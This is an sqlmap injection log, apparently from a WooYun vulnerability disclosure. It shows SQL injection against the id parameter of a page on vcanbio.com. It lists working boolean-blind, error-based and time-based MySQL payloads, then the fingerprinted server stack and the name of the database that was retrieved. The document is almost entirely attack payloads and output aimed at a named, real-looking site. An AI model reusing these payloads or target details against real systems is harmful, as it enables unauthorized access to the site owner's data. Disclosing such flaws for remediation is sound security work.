 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://www.vcanbio.com:80//company_videodata_detail.aspx?id=-8794 O
R 3019=3019#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://www.vcanbio.com:80//company_videodata_detail.aspx?id=-3756 O
R 1 GROUP BY CONCAT(0x7171627071,(SELECT (CASE WHEN (7398=7398) THEN 1 ELSE 0 EN
D)),0x71626a7671,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://www.vcanbio.com:80//company_videodata_detail.aspx?id=(SELECT
(CASE WHEN (7617=7617) THEN SLEEP(5) ELSE 7617*(SELECT 7617 FROM INFORMATION_SC
HEMA.CHARACTER_SETS) END))
---
[17:10:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.12
[17:10:04] [INFO] fetching current database
[17:10:11] [WARNING] reflective value(s) found and filtering out
[17:10:12] [INFO] retrieved: vcanbio_zhongyuanxiehe
current database: 'vcanbio_zhongyuanxiehe'
[17:10:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:10:12] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.vcanbio.com'
www.wooyun.org